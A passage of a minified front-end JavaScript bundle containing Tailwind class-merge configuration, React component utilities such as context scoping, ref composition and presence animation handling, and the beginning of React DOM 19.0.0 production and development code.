aseline"],Nt=()=>["start","end","center","stretch"],Et=()=>["auto",...Se()],de=()=>[Cs,"auto","full","dvw","dvh","lvw","lvh","svw","svh","min","max","fit",...Se()],te=()=>[p,Ce,De],I=()=>[sb,Zr],le=()=>["","none","full",M,Ce,De],me=()=>["",pt,E0,Zr],E=()=>["solid","dashed","dotted","double"],X=()=>["normal","multiply","screen","overlay","darken","lighten","color-dodge","color-burn","hard-light","soft-light","difference","exclusion","hue","saturation","color","luminosity"],fe=()=>["","none",N,Ce,De],oe=()=>["center","top","top-right","right","bottom-right","bottom","bottom-left","left","top-left",Ce,De],re=()=>["none",pt,Ce,De],Ne=()=>["none",pt,Ce,De],He=()=>[pt,Ce,De],gt=()=>[Cs,"full",...Se()];return{cacheSize:500,theme:{animate:["spin","ping","pulse","bounce"],aspect:["video"],blur:[Ro],breakpoint:[Ro],color:[pT],container:[Ro],"drop-shadow":[Ro],ease:["in","out","in-out"],font:[ST],"font-weight":["thin","extralight","light","normal","medium","semibold","bold","extrabold","black"],"inset-shadow":[Ro],leading:["none","tight","snug","normal","relaxed","loose"],perspective:["dramatic","near","normal","midrange","distant","none"],radius:[Ro],shadow:[Ro],spacing:["px",pt],text:[Ro],tracking:["tighter","tight","normal","wide","wider","widest"]},classGroups:{aspect:[{aspect:["auto","square",Cs,De,Ce,Ae]}],container:["container"],columns:[{columns:[pt,De,Ce,ae]}],"break-after":[{"break-after":qe()}],"break-before":[{"break-before":qe()}],"break-inside":[{"break-inside":["auto","avoid","avoid-page","avoid-column"]}],"box-decoration":[{"box-decoration":["slice","clone"]}],box:[{box:["border","content"]}],display:["block","inline-block","inline","flex","inline-flex","table","inline-table","table-caption","table-cell","table-column","table-column-group","table-footer-group","table-header-group","table-row-group","table-row","flow-root","grid","inline-grid","contents","list-item","hidden"],sr:["sr-only","not-sr-only"],float:[{float:["right","left","none","start","end"]}],clear:[{clear:["left","right","both","none","start","end"]}],isolation:["isolate","isolation-auto"],"object-fit":[{object:["contain","cover","fill","none","scale-down"]}],"object-position":[{object:[...xe(),De,Ce]}],overflow:[{overflow:it()}],"overflow-x":[{"overflow-x":it()}],"overflow-y":[{"overflow-y":it()}],overscroll:[{overscroll:ue()}],"overscroll-x":[{"overscroll-x":ue()}],"overscroll-y":[{"overscroll-y":ue()}],position:["static","fixed","absolute","relative","sticky"],inset:[{inset:zt()}],"inset-x":[{"inset-x":zt()}],"inset-y":[{"inset-y":zt()}],start:[{start:zt()}],end:[{end:zt()}],top:[{top:zt()}],right:[{right:zt()}],bottom:[{bottom:zt()}],left:[{left:zt()}],visibility:["visible","invisible","collapse"],z:[{z:[Lr,"auto",Ce,De]}],basis:[{basis:[Cs,"full","auto",ae,...Se()]}],"flex-direction":[{flex:["row","row-reverse","col","col-reverse"]}],"flex-wrap":[{flex:["nowrap","wrap","wrap-reverse"]}],flex:[{flex:[pt,Cs,"auto","initial","none",De]}],grow:[{grow:["",pt,Ce,De]}],shrink:[{shrink:["",pt,Ce,De]}],order:[{order:[Lr,"first","last","none",Ce,De]}],"grid-cols":[{"grid-cols":Rl()}],"col-start-end":[{col:Ee()}],"col-start":[{"col-start":Ge()}],"col-end":[{"col-end":Ge()}],"grid-rows":[{"grid-rows":Rl()}],"row-start-end":[{row:Ee()}],"row-start":[{"row-start":Ge()}],"row-end":[{"row-end":Ge()}],"grid-flow":[{"grid-flow":["row","col","dense","row-dense","col-dense"]}],"auto-cols":[{"auto-cols":Bt()}],"auto-rows":[{"auto-rows":Bt()}],gap:[{gap:Se()}],"gap-x":[{"gap-x":Se()}],"gap-y":[{"gap-y":Se()}],"justify-content":[{justify:[...Wt(),"normal"]}],"justify-items":[{"justify-items":[...Nt(),"normal"]}],"justify-self":[{"justify-self":["auto",...Nt()]}],"align-content":[{content:["normal",...Wt()]}],"align-items":[{items:[...Nt(),"baseline"]}],"align-self":[{self:["auto",...Nt(),"baseline"]}],"place-content":[{"place-content":Wt()}],"place-items":[{"place-items":[...Nt(),"baseline"]}],"place-self":[{"place-self":["auto",...Nt()]}],p:[{p:Se()}],px:[{px:Se()}],py:[{py:Se()}],ps:[{ps:Se()}],pe:[{pe:Se()}],pt:[{pt:Se()}],pr:[{pr:Se()}],pb:[{pb:Se()}],pl:[{pl:Se()}],m:[{m:Et()}],mx:[{mx:Et()}],my:[{my:Et()}],ms:[{ms:Et()}],me:[{me:Et()}],mt:[{mt:Et()}],mr:[{mr:Et()}],mb:[{mb:Et()}],ml:[{ml:Et()}],"space-x":[{"space-x":Se()}],"space-x-reverse":["space-x-reverse"],"space-y":[{"space-y":Se()}],"space-y-reverse":["space-y-reverse"],size:[{size:de()}],w:[{w:[ae,"screen",...de()]}],"min-w":[{"min-w":[ae,"screen","none",...de()]}],"max-w":[{"max-w":[ae,"screen","none","prose",{screen:[k]},...de()]}],h:[{h:["screen",...de()]}],"min-h":[{"min-h":["screen","none",...de()]}],"max-h":[{"max-h":["screen",...de()]}],"font-size":[{text:["base",A,E0,Zr]}],"font-smoothing":["antialiased","subpixel-antialiased"],"font-style":["italic","not-italic"],"font-weight":[{font:[b,Ce,Rg]}],"font-stretch":[{"font-stretch":["ultra-condensed","extra-condensed","condensed","semi-condensed","normal","semi-expanded","expanded","extra-expanded","ultra-expanded",sb,De]}],"font-family":[{font:[AT,De,T]}],"fvn-normal":["normal-nums"],"fvn-ordinal":["ordinal"],"fvn-slashed-zero":["slashed-zero"],"fvn-figure":["lining-nums","oldstyle-nums"],"fvn-spacing":["proportional-nums","tabular-nums"],"fvn-fraction":["diagonal-fractions","stacked-fractions"],tracking:[{tracking:[j,Ce,De]}],"line-clamp":[{"line-clamp":[pt,"none",Ce,Rg]}],leading:[{leading:[Z,...Se()]}],"list-image":[{"list-image":["none",Ce,De]}],"list-style-position":[{list:["inside","outside"]}],"list-style-type":[{list:["disc","decimal","none",Ce,De]}],"text-alignment":[{text:["left","center","right","justify","start","end"]}],"placeholder-color":[{placeholder:te()}],"text-color":[{text:te()}],"text-decoration":["underline","overline","line-through","no-underline"],"text-decoration-style":[{decoration:[...E(),"wavy"]}],"text-decoration-thickness":[{decoration:[pt,"from-font","auto",Ce,Zr]}],"text-decoration-color":[{decoration:te()}],"underline-offset":[{"underline-offset":[pt,"auto",Ce,De]}],"text-transform":["uppercase","lowercase","capitalize","normal-case"],"text-overflow":["truncate","text-ellipsis","text-clip"],"text-wrap":[{text:["wrap","nowrap","balance","pretty"]}],indent:[{indent:Se()}],"vertical-align":[{align:["baseline","top","middle","bottom","text-top","text-bottom","sub","super",Ce,De]}],whitespace:[{whitespace:["normal","nowrap","pre","pre-line","pre-wrap","break-spaces"]}],break:[{break:["normal","words","all","keep"]}],hyphens:[{hyphens:["none","manual","auto"]}],content:[{content:["none",Ce,De]}],"bg-attachment":[{bg:["fixed","local","scroll"]}],"bg-clip":[{"bg-clip":["border","padding","content","text"]}],"bg-origin":[{"bg-origin":["border","padding","content"]}],"bg-position":[{bg:[...xe(),zT,ET]}],"bg-repeat":[{bg:["no-repeat",{repeat:["","x","y","space","round"]}]}],"bg-size":[{bg:["auto","cover","contain",OT,TT]}],"bg-image":[{bg:["none",{linear:[{to:["t","tr","r","br","b","bl","l","tl"]},Lr,Ce,De],radial:["",Ce,De],conic:[Lr,Ce,De]},DT,RT]}],"bg-color":[{bg:te()}],"gradient-from-pos":[{from:I()}],"gradient-via-pos":[{via:I()}],"gradient-to-pos":[{to:I()}],"gradient-from":[{from:te()}],"gradient-via":[{via:te()}],"gradient-to":[{to:te()}],rounded:[{rounded:le()}],"rounded-s":[{"rounded-s":le()}],"rounded-e":[{"rounded-e":le()}],"rounded-t":[{"rounded-t":le()}],"rounded-r":[{"rounded-r":le()}],"rounded-b":[{"rounded-b":le()}],"rounded-l":[{"rounded-l":le()}],"rounded-ss":[{"rounded-ss":le()}],"rounded-se":[{"rounded-se":le()}],"rounded-ee":[{"rounded-ee":le()}],"rounded-es":[{"rounded-es":le()}],"rounded-tl":[{"rounded-tl":le()}],"rounded-tr":[{"rounded-tr":le()}],"rounded-br":[{"rounded-br":le()}],"rounded-bl":[{"rounded-bl":le()}],"border-w":[{border:me()}],"border-w-x":[{"border-x":me()}],"border-w-y":[{"border-y":me()}],"border-w-s":[{"border-s":me()}],"border-w-e":[{"border-e":me()}],"border-w-t":[{"border-t":me()}],"border-w-r":[{"border-r":me()}],"border-w-b":[{"border-b":me()}],"border-w-l":[{"border-l":me()}],"divide-x":[{"divide-x":me()}],"divide-x-reverse":["divide-x-reverse"],"divide-y":[{"divide-y":me()}],"divide-y-reverse":["divide-y-reverse"],"border-style":[{border:[...E(),"hidden","none"]}],"divide-style":[{divide:[...E(),"hidden","none"]}],"border-color":[{border:te()}],"border-color-x":[{"border-x":te()}],"border-color-y":[{"border-y":te()}],"border-color-s":[{"border-s":te()}],"border-color-e":[{"border-e":te()}],"border-color-t":[{"border-t":te()}],"border-color-r":[{"border-r":te()}],"border-color-b":[{"border-b":te()}],"border-color-l":[{"border-l":te()}],"divide-color":[{divide:te()}],"outline-style":[{outline:[...E(),"none","hidden"]}],"outline-offset":[{"outline-offset":[pt,Ce,De]}],"outline-w":[{outline:["",pt,E0,Zr]}],"outline-color":[{outline:[p]}],shadow:[{shadow:["","none",he,CT,MT]}],"shadow-color":[{shadow:te()}],"inset-shadow":[{"inset-shadow":["none",Ce,De,ye]}],"inset-shadow-color":[{"inset-shadow":te()}],"ring-w":[{ring:me()}],"ring-w-inset":["ring-inset"],"ring-color":[{ring:te()}],"ring-offset-w":[{"ring-offset":[pt,Zr]}],"ring-offset-color":[{"ring-offset":te()}],"inset-ring-w":[{"inset-ring":me()}],"inset-ring-color":[{"inset-ring":te()}],opacity:[{opacity:[pt,Ce,De]}],"mix-blend":[{"mix-blend":[...X(),"plus-darker","plus-lighter"]}],"bg-blend":[{"bg-blend":X()}],filter:[{filter:["","none",Ce,De]}],blur:[{blur:fe()}],brightness:[{brightness:[pt,Ce,De]}],contrast:[{contrast:[pt,Ce,De]}],"drop-shadow":[{"drop-shadow":["","none",Q,Ce,De]}],grayscale:[{grayscale:["",pt,Ce,De]}],"hue-rotate":[{"hue-rotate":[pt,Ce,De]}],invert:[{invert:["",pt,Ce,De]}],saturate:[{saturate:[pt,Ce,De]}],sepia:[{sepia:["",pt,Ce,De]}],"backdrop-filter":[{"backdrop-filter":["","none",Ce,De]}],"backdrop-blur":[{"backdrop-blur":fe()}],"backdrop-brightness":[{"backdrop-brightness":[pt,Ce,De]}],"backdrop-contrast":[{"backdrop-contrast":[pt,Ce,De]}],"backdrop-grayscale":[{"backdrop-grayscale":["",pt,Ce,De]}],"backdrop-hue-rotate":[{"backdrop-hue-rotate":[pt,Ce,De]}],"backdrop-invert":[{"backdrop-invert":["",pt,Ce,De]}],"backdrop-opacity":[{"backdrop-opacity":[pt,Ce,De]}],"backdrop-saturate":[{"backdrop-saturate":[pt,Ce,De]}],"backdrop-sepia":[{"backdrop-sepia":["",pt,Ce,De]}],"border-collapse":[{border:["collapse","separate"]}],"border-spacing":[{"border-spacing":Se()}],"border-spacing-x":[{"border-spacing-x":Se()}],"border-spacing-y":[{"border-spacing-y":Se()}],"table-layout":[{table:["auto","fixed"]}],caption:[{caption:["top","bottom"]}],transition:[{transition:["","all","colors","opacity","shadow","transform","none",Ce,De]}],"transition-behavior":[{transition:["normal","discrete"]}],duration:[{duration:[pt,"initial",Ce,De]}],ease:[{ease:["linear","initial",Qe,Ce,De]}],delay:[{delay:[pt,Ce,De]}],animate:[{animate:["none",Ke,Ce,De]}],backface:[{backface:["hidden","visible"]}],perspective:[{perspective:[se,Ce,De]}],"perspective-origin":[{"perspective-origin":oe()}],rotate:[{rotate:re()}],"rotate-x":[{"rotate-x":re()}],"rotate-y":[{"rotate-y":re()}],"rotate-z":[{"rotate-z":re()}],scale:[{scale:Ne()}],"scale-x":[{"scale-x":Ne()}],"scale-y":[{"scale-y":Ne()}],"scale-z":[{"scale-z":Ne()}],"scale-3d":["scale-3d"],skew:[{skew:He()}],"skew-x":[{"skew-x":He()}],"skew-y":[{"skew-y":He()}],transform:[{transform:[Ce,De,"","none","gpu","cpu"]}],"transform-origin":[{origin:oe()}],"transform-style":[{transform:["3d","flat"]}],translate:[{translate:gt()}],"translate-x":[{"translate-x":gt()}],"translate-y":[{"translate-y":gt()}],"translate-z":[{"translate-z":gt()}],"translate-none":["translate-none"],accent:[{accent:te()}],appearance:[{appearance:["none","auto"]}],"caret-color":[{caret:te()}],"color-scheme":[{scheme:["normal","dark","light","light-dark","only-dark","only-light"]}],cursor:[{cursor:["auto","default","pointer","wait","text","move","help","not-allowed","none","context-menu","progress","cell","crosshair","vertical-text","alias","copy","no-drop","grab","grabbing","all-scroll","col-resize","row-resize","n-resize","e-resize","s-resize","w-resize","ne-resize","nw-resize","se-resize","sw-resize","ew-resize","ns-resize","nesw-resize","nwse-resize","zoom-in","zoom-out",Ce,De]}],"field-sizing":[{"field-sizing":["fixed","content"]}],"pointer-events":[{"pointer-events":["auto","none"]}],resize:[{resize:["none","","y","x"]}],"scroll-behavior":[{scroll:["auto","smooth"]}],"scroll-m":[{"scroll-m":Se()}],"scroll-mx":[{"scroll-mx":Se()}],"scroll-my":[{"scroll-my":Se()}],"scroll-ms":[{"scroll-ms":Se()}],"scroll-me":[{"scroll-me":Se()}],"scroll-mt":[{"scroll-mt":Se()}],"scroll-mr":[{"scroll-mr":Se()}],"scroll-mb":[{"scroll-mb":Se()}],"scroll-ml":[{"scroll-ml":Se()}],"scroll-p":[{"scroll-p":Se()}],"scroll-px":[{"scroll-px":Se()}],"scroll-py":[{"scroll-py":Se()}],"scroll-ps":[{"scroll-ps":Se()}],"scroll-pe":[{"scroll-pe":Se()}],"scroll-pt":[{"scroll-pt":Se()}],"scroll-pr":[{"scroll-pr":Se()}],"scroll-pb":[{"scroll-pb":Se()}],"scroll-pl":[{"scroll-pl":Se()}],"snap-align":[{snap:["start","end","center","align-none"]}],"snap-stop":[{snap:["normal","always"]}],"snap-type":[{snap:["none","x","y","both"]}],"snap-strictness":[{snap:["mandatory","proximity"]}],touch:[{touch:["auto","none","manipulation"]}],"touch-x":[{"touch-pan":["x","left","right"]}],"touch-y":[{"touch-pan":["y","up","down"]}],"touch-pz":["touch-pinch-zoom"],select:[{select:["none","text","all","auto"]}],"will-change":[{"will-change":["auto","scroll","contents","transform",Ce,De]}],fill:[{fill:["none",...te()]}],"stroke-w":[{stroke:[pt,E0,Zr,Rg]}],stroke:[{stroke:["none",...te()]}],"forced-color-adjust":[{"forced-color-adjust":["auto","none"]}]},conflictingClassGroups:{overflow:["overflow-x","overflow-y"],overscroll:["overscroll-x","overscroll-y"],inset:["inset-x","inset-y","start","end","top","right","bottom","left"],"inset-x":["right","left"],"inset-y":["top","bottom"],flex:["basis","grow","shrink"],gap:["gap-x","gap-y"],p:["px","py","ps","pe","pt","pr","pb","pl"],px:["pr","pl"],py:["pt","pb"],m:["mx","my","ms","me","mt","mr","mb","ml"],mx:["mr","ml"],my:["mt","mb"],size:["w","h"],"font-size":["leading"],"fvn-normal":["fvn-ordinal","fvn-slashed-zero","fvn-figure","fvn-spacing","fvn-fraction"],"fvn-ordinal":["fvn-normal"],"fvn-slashed-zero":["fvn-normal"],"fvn-figure":["fvn-normal"],"fvn-spacing":["fvn-normal"],"fvn-fraction":["fvn-normal"],"line-clamp":["display","overflow"],rounded:["rounded-s","rounded-e","rounded-t","rounded-r","rounded-b","rounded-l","rounded-ss","rounded-se","rounded-ee","rounded-es","rounded-tl","rounded-tr","rounded-br","rounded-bl"],"rounded-s":["rounded-ss","rounded-es"],"rounded-e":["rounded-se","rounded-ee"],"rounded-t":["rounded-tl","rounded-tr"],"rounded-r":["rounded-tr","rounded-br"],"rounded-b":["rounded-br","rounded-bl"],"rounded-l":["rounded-tl","rounded-bl"],"border-spacing":["border-spacing-x","border-spacing-y"],"border-w":["border-w-s","border-w-e","border-w-t","border-w-r","border-w-b","border-w-l"],"border-w-x":["border-w-r","border-w-l"],"border-w-y":["border-w-t","border-w-b"],"border-color":["border-color-s","border-color-e","border-color-t","border-color-r","border-color-b","border-color-l"],"border-color-x":["border-color-r","border-color-l"],"border-color-y":["border-color-t","border-color-b"],translate:["translate-x","translate-y","translate-none"],"translate-none":["translate","translate-x","translate-y","translate-z"],"scroll-m":["scroll-mx","scroll-my","scroll-ms","scroll-me","scroll-mt","scroll-mr","scroll-mb","scroll-ml"],"scroll-mx":["scroll-mr","scroll-ml"],"scroll-my":["scroll-mt","scroll-mb"],"scroll-p":["scroll-px","scroll-py","scroll-ps","scroll-pe","scroll-pt","scroll-pr","scroll-pb","scroll-pl"],"scroll-px":["scroll-pr","scroll-pl"],"scroll-py":["scroll-pt","scroll-pb"],touch:["touch-x","touch-y","touch-pz"],"touch-x":["touch"],"touch-y":["touch"],"touch-pz":["touch"]},conflictingClassGroupModifiers:{"font-size":["leading"]},orderSensitiveModifiers:["before","after","placeholder","file","marker","selection","first-line","first-letter","backdrop","*","**"]}});function _T(...p){return jT(WS(p))}function pb(p,T){if(typeof p=="function")return p(T);p!=null&&(p.current=T)}function gb(...p){return T=>{let A=!1;const b=p.map(j=>{const Z=pb(j,T);return!A&&typeof Z=="function"&&(A=!0),Z});if(A)return()=>{for(let j=0;j<b.length;j++){const Z=b[j];typeof Z=="function"?Z():pb(p[j],null)}}}}function vb(...p){return Be.useCallback(gb(...p),p)}function BT(p,T=[]){let A=[];function b(Z,k){const ae=Be.createContext(k),B=A.length;A=[...A,k];const M=ye=>{var Ke;const{scope:Q,children:N,...se}=ye,Ae=((Ke=Q==null?void 0:Q[p])==null?void 0:Ke[B])||ae,Qe=Be.useMemo(()=>se,Object.values(se));return we.jsx(Ae.Provider,{value:Qe,children:N})};M.displayName=Z+"Provider";function he(ye,Q){var Ae;const N=((Ae=Q==null?void 0:Q[p])==null?void 0:Ae[B])||ae,se=Be.useContext(N);if(se)return se;if(k!==void 0)return k;throw new Error(`\`${ye}\` must be used within \`${Z}\``)}return[M,he]}const j=()=>{const Z=A.map(k=>Be.createContext(k));return function(ae){const B=(ae==null?void 0:ae[p])||Z;return Be.useMemo(()=>({[`__scope${p}`]:{...ae,[p]:B}}),[ae,B])}};return j.scopeName=p,[b,YT(j,...T)]}function YT(...p){const T=p[0];if(p.length===1)return T;const A=()=>{const b=p.map(j=>({useScope:j(),scopeName:j.scopeName}));return function(Z){const k=b.reduce((ae,{useScope:B,scopeName:M})=>{const ye=B(Z)[`__scope${M}`];return{...ae,...ye}},{});return Be.useMemo(()=>({[`__scope${T.scopeName}`]:k}),[k])}};return A.scopeName=T.scopeName,A}function bb(p,T,{checkForDefaultPrevented:A=!0}={}){return function(j){if(p==null||p(j),A===!1||!j.defaultPrevented)return T==null?void 0:T(j)}}function Sb(p){const T=Be.useRef(p);return Be.useEffect(()=>{T.current=p}),Be.useMemo(()=>(...A)=>{var b;return(b=T.current)==null?void 0:b.call(T,...A)},[])}function GT({prop:p,defaultProp:T,onChange:A=()=>{}}){const[b,j]=LT({defaultProp:T,onChange:A}),Z=p!==void 0,k=Z?p:b,ae=Sb(A),B=Be.useCallback(M=>{if(Z){const ye=typeof M=="function"?M(p):M;ye!==p&&ae(ye)}else j(M)},[Z,p,j,ae]);return[k,B]}function LT({defaultProp:p,onChange:T}){const A=Be.useState(p),[b]=A,j=Be.useRef(b),Z=Sb(T);return Be.useEffect(()=>{j.current!==b&&(Z(b),j.current=b)},[b,j,Z]),A}function ZT(p){const T=Be.useRef({value:p,previous:p});return Be.useMemo(()=>(T.current.value!==p&&(T.current.previous=T.current.value,T.current.value=p),T.current.previous),[p])}var Mg=globalThis!=null&&globalThis.document?Be.useLayoutEffect:()=>{};function qT(p){const[T,A]=Be.useState(void 0);return Mg(()=>{if(p){A({width:p.offsetWidth,height:p.offsetHeight});const b=new ResizeObserver(j=>{if(!Array.isArray(j)||!j.length)return;const Z=j[0];let k,ae;if("borderBoxSize"in Z){const B=Z.borderBoxSize,M=Array.isArray(B)?B[0]:B;k=M.inlineSize,ae=M.blockSize}else k=p.offsetWidth,ae=p.offsetHeight;A({width:k,height:ae})});return b.observe(p,{box:"border-box"}),()=>b.unobserve(p)}else A(void 0)},[p]),T}function VT(p,T){return Be.useReducer((A,b)=>T[A][b]??A,p)}var Tb=p=>{const{present:T,children:A}=p,b=QT(T),j=typeof A=="function"?A({present:b.isPresent}):Be.Children.only(A),Z=vb(b.ref,XT(j));return typeof A=="function"||b.isPresent?Be.cloneElement(j,{ref:Z}):null};Tb.displayName="Presence";function QT(p){const[T,A]=Be.useState(),b=Be.useRef({}),j=Be.useRef(p),Z=Be.useRef("none"),k=p?"mounted":"unmounted",[ae,B]=VT(k,{mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}});return Be.useEffect(()=>{const M=R0(b.current);Z.current=ae==="mounted"?M:"none"},[ae]),Mg(()=>{const M=b.current,he=j.current;if(he!==p){const Q=Z.current,N=R0(M);p?B("MOUNT"):N==="none"||(M==null?void 0:M.display)==="none"?B("UNMOUNT"):B(he&&Q!==N?"ANIMATION_OUT":"UNMOUNT"),j.current=p}},[p,B]),Mg(()=>{if(T){let M;const he=T.ownerDocument.defaultView??window,ye=N=>{const Ae=R0(b.current).includes(N.animationName);if(N.target===T&&Ae&&(B("ANIMATION_END"),!j.current)){const Qe=T.style.animationFillMode;T.style.animationFillMode="forwards",M=he.setTimeout(()=>{T.style.animationFillMode==="forwards"&&(T.style.animationFillMode=Qe)})}},Q=N=>{N.target===T&&(Z.current=R0(b.current))};return T.addEventListener("animationstart",Q),T.addEventListener("animationcancel",ye),T.addEventListener("animationend",ye),()=>{he.clearTimeout(M),T.removeEventListener("animationstart",Q),T.removeEventListener("animationcancel",ye),T.removeEventListener("animationend",ye)}}else B("ANIMATION_END")},[T,B]),{isPresent:["mounted","unmountSuspended"].includes(ae),ref:Be.useCallback(M=>{M&&(b.current=getComputedStyle(M)),A(M)},[])}}function R0(p){return(p==null?void 0:p.animationName)||"none"}function XT(p){var b,j;let T=(b=Object.getOwnPropertyDescriptor(p.props,"ref"))==null?void 0:b.get,A=T&&"isReactWarning"in T&&T.isReactWarning;return A?p.ref:(T=(j=Object.getOwnPropertyDescriptor(p,"ref"))==null?void 0:j.get,A=T&&"isReactWarning"in T&&T.isReactWarning,A?p.props.ref:p.props.ref||p.ref)}var M0={exports:{}},On={};/**
 * @license React
 * react-dom.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Eb;function kT(){if(Eb)return On;Eb=1;var p=Ds();function T(B){var M="https://react.dev/errors/"+B;if(1<arguments.length){M+="?args[]="+encodeURIComponent(arguments[1]);for(var he=2;he<arguments.length;he++)M+="&args[]="+encodeURIComponent(arguments[he])}return"Minified React error #"+B+"; visit "+M+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function A(){}var b={d:{f:A,r:function(){throw Error(T(522))},D:A,C:A,L:A,m:A,X:A,S:A,M:A},p:0,findDOMNode:null},j=Symbol.for("react.portal");function Z(B,M,he){var ye=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:j,key:ye==null?null:""+ye,children:B,containerInfo:M,implementation:he}}var k=p.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE;function ae(B,M){if(B==="font")return"";if(typeof M=="string")return M==="use-credentials"?M:""}return On.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=b,On.createPortal=function(B,M){var he=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!M||M.nodeType!==1&&M.nodeType!==9&&M.nodeType!==11)throw Error(T(299));return Z(B,M,null,he)},On.flushSync=function(B){var M=k.T,he=b.p;try{if(k.T=null,b.p=2,B)return B()}finally{k.T=M,b.p=he,b.d.f()}},On.preconnect=function(B,M){typeof B=="string"&&(M?(M=M.crossOrigin,M=typeof M=="string"?M==="use-credentials"?M:"":void 0):M=null,b.d.C(B,M))},On.prefetchDNS=function(B){typeof B=="string"&&b.d.D(B)},On.preinit=function(B,M){if(typeof B=="string"&&M&&typeof M.as=="string"){var he=M.as,ye=ae(he,M.crossOrigin),Q=typeof M.integrity=="string"?M.integrity:void 0,N=typeof M.fetchPriority=="string"?M.fetchPriority:void 0;he==="style"?b.d.S(B,typeof M.precedence=="string"?M.precedence:void 0,{crossOrigin:ye,integrity:Q,fetchPriority:N}):he==="script"&&b.d.X(B,{crossOrigin:ye,integrity:Q,fetchPriority:N,nonce:typeof M.nonce=="string"?M.nonce:void 0})}},On.preinitModule=function(B,M){if(typeof B=="string")if(typeof M=="object"&&M!==null){if(M.as==null||M.as==="script"){var he=ae(M.as,M.crossOrigin);b.d.M(B,{crossOrigin:he,integrity:typeof M.integrity=="string"?M.integrity:void 0,nonce:typeof M.nonce=="string"?M.nonce:void 0})}}else M==null&&b.d.M(B)},On.preload=function(B,M){if(typeof B=="string"&&typeof M=="object"&&M!==null&&typeof M.as=="string"){var he=M.as,ye=ae(he,M.crossOrigin);b.d.L(B,he,{crossOrigin:ye,integrity:typeof M.integrity=="string"?M.integrity:void 0,nonce:typeof M.nonce=="string"?M.nonce:void 0,type:typeof M.type=="string"?M.type:void 0,fetchPriority:typeof M.fetchPriority=="string"?M.fetchPriority:void 0,referrerPolicy:typeof M.referrerPolicy=="string"?M.referrerPolicy:void 0,imageSrcSet:typeof M.imageSrcSet=="string"?M.imageSrcSet:void 0,imageSizes:typeof M.imageSizes=="string"?M.imageSizes:void 0,media:typeof M.media=="string"?M.media:void 0})}},On.preloadModule=function(B,M){if(typeof B=="string")if(M){var he=ae(M.as,M.crossOrigin);b.d.m(B,{as:typeof M.as=="string"&&M.as!=="script"?M.as:void 0,crossOrigin:he,integrity:typeof M.integrity=="string"?M.integrity:void 0})}else b.d.m(B)},On.requestFormReset=function(B){b.d.r(B)},On.unstable_batchedUpdates=function(B,M){return B(M)},On.useFormState=function(B,M,he){return k.H.useFormState(B,M,he)},On.useFormStatus=function(){return k.H.useHostTransitionStatus()},On.version="19.0.0",On}var Dn={},Rb;function JT(){if(Rb)return Dn;Rb=1;var p={};/**
 * @license React
 * react-dom.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */return p.NODE_ENV!=="production"&&function(){function T(){}function A(Q){return""+Q}function b(Q,N,se){var Ae=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;try{A(Ae);var Qe=!1}catch{Qe=!0}return Qe&&(console.error("The provided key is an unsupported type %s. This value must be coerced to a string before using it here.",typeof Symbol=="function"&&Symbol.toStringTag&&Ae[Symbol.toStringTag]||Ae.constructor.name||"Object"),A(Ae)),{$$typeof:he,key:Ae==null?null:""+Ae,children:Q,containerInfo:N,implementation:se}}function j(Q,N){if(Q==="font")return"";if(typeof N=="string")return N==="use-credentials"?N:""}function Z(Q){return Q===null?"`null`":Q===void 0?"`undefined`":Q===""?"an empty string":'something with type "'+typeof Q+'"'}function k(Q){return Q===null?"`null`":Q===void 0?"`undefined`":Q===""?"an empty string":typeof Q=="string"?JSON.stringify(Q):typeof Q=="number"?"`"+Q+"`":'something with type "'+typeof Q+'"'}function ae(){var Q=ye.H;return Q===null&&console.error(`Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for one of the following reasons:
1. You might have mismatching versions of React and the renderer (such as React DOM)
2. You might be breaking the Rules of Hooks
3. You might have more than one copy of React in the same app
See https://react.dev/link/invalid-hook-call for tips about how to debug and fix this problem.`),Q}typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error());var B=Ds(),M={d:{f:T,r:function(){throw Error("Invalid form element. requestFormReset must be passed a form that was rendered by React.")},D:T,C:T,L:T,m:T,X:T,S:T,M:T},p:0,findDOMNode:null},he=Symbol.for("react.portal"),ye=B.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE;typeof Map=="function"&&Map.prototype!=null&&typeof Map.prototype.forEach=="function"&&typeof Set=="function"&&Set.prototype!=null&&typeof Set.prototype.clear=="function"&&typeof Set.prototype.forEach=="function"||console.error("React depends on Map and Set built-in types. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),Dn.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=M,Dn.createPortal=function(Q,N){var se=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!N||N.nodeType!==1&&N.nodeType!==9&&N.nodeType!==11)throw Error("Target container is not a DOM element.");return b(Q,N,null,se)},Dn.flushSync=function(Q){var N=ye.T,se=M.p;try{if(ye.T=null,M.p=2,Q)return Q()}finally{ye.T=N,M.p=se,M.d.f()&&console.error("flushSync was called from inside a lifecycle method. React cannot flush when React is already rendering. Consider moving this call to a scheduler task or micro task.")}},Dn.preconnect=function(Q,N){typeof Q=="string"&&Q?N!=null&&typeof N!="object"?console.error("ReactDOM.preconnect(): Expected the `options` argument (second) to be an object but encountered %s instead. The only supported option at this time is `crossOrigin` which accepts a string.",k(N)):N!=null&&typeof N.crossOrigin!="string"&&console.error("ReactDOM.preconnect(): Expected the `crossOrigin` option (second argument) to be a string but encountered %s instead. Try removing this option or passing a string value 